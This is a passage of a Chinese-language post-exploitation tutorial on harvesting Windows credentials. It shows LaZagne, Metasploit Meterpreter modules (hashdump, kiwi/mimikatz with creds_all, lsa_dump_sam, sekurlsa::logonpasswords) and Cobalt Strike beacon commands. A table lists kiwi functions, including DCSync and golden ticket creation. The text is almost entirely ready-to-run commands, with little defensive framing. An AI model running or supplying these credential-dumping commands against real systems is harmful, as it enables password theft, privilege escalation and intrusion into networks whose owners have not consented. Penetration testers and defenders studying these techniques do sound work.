

使用方法

python laZagne.py -h

python laZagne.py all

我草兄弟太叼了,忘记什么密码了用这个工具执行一下都 直 了。 /笑哭



6. MSF - Meterpreter 模块化利用

上线了 一个 Meterpreter 的 session 会话以后,可以直接配合利用 MSF 的相关的模块进行进一步的渗透测试攻击,Meterpreter 也集成了 mimikatz - load kiwi

使用方法

1、上线主机

这一步不演示了,msfvenom 生成 payload,msfconsole 创建监听,目标主机执行 payload 上线。







2、Meterpreter - Hashdump

这个模块会尝试从内存中提取 Windows 系统的密码哈希。

需要 SYSTEM 权限。

run post/windows/gather/hashdump

# smart_hashdump 是一个更先进的模块,它使用不同的技术来提高获取哈希的成功率。

run post/windows/gather/smart_hashdump



3、Meterpreter - mimikatz

kiwi 是 Meterpreter 中 Mimikatz 的加载模块,它允许直接在 Meterpreter 会话中使用 Mimikatz 功能。

1)加载 mimikatz - load kiwi

# 加载mimikatz模块

load kiwi

# 查看模块功能帮助

help kiwi

| 命令 | 中文解释 |

|---|---|



| creds_all | 检索所有凭据(已解析) |

| creds_kerberos | 检索 Kerberos 凭据(已解析) |

| creds_livessp | 检索 Live SSP 凭据 |

| creds_msv | 检索 LM/NTLM 凭据(已解析) |

| creds_ssp | 检索 SSP 凭据 |

| creds_tspkg | 检索 TsPkg 凭据(已解析) |

| creds_wdigest | 检索 WDigest 凭据(已解析) |

| dcsync | 通过 DCSync 检索用户账户信息(未解析) |

| dcsync_ntlm | 通过 DCSync 检索用户账户的 NTLM 哈希、SID 和 RID |

| golden_ticket_create | 创建黄金 Kerberos 票据 |

| kerberos_ticket_list | 列出所有 Kerberos 票据(未解析) |

| kerberos_ticket_purge | 清除所有正在使用的 Kerberos 票据 |

| kerberos_ticket_use | 使用 Kerberos 票据 |

| kiwi_cmd | 执行任意 mimikatz 命令(未解析) |

| lsa_dump_sam | 转储 LSA SAM(未解析) |

| lsa_dump_secrets | 转储 LSA 机密(未解析) |

| password_change | 更改用户的密码 / 哈希 |

| wifi_list | 列出当前用户的 WiFi 配置文件 / 凭据 |

| wifi_list_shared | 列出共享的 WiFi 配置文件 / 凭据(需要 SYSTEM 权限) |

2)列举系统中的明文密码 - creds_all

creds_all





3)读取 sam 文件

lsa_dump_sam

4)使用 mimikatz 原生 命令行 - kiwi_cmd

# 查看基础命令

kiwi_cmd -h

# 查看有哪些模块,kiwi_cmd命令后面接mimikatz的模块命令

kiwi_cmd ::



# 从 Windows 的 sam 文件中读取密码 hash 值

kiwi_cmd lsadump::sam

# 获取明文密码

kiwi_cmd sekurlsa::logonpasswords

其他的 mimikatz 原生命令同理。







7. CobaltStrike - CS、TeamServer

使用方法

1)hashdump

hashdump



2)Logonpasswords

logonpasswords 命令尝试从当前会话中获取当前登录用户的明文密码。

logonpasswords



3)Mimikatz 集成

CobaltStrike 集成了 Mimikatz,可以直接在 beacon 会话中运行 Mimikatz 命令。

# 获取当前会话的明文密码

mimikatz sekurlsa::logonpasswords

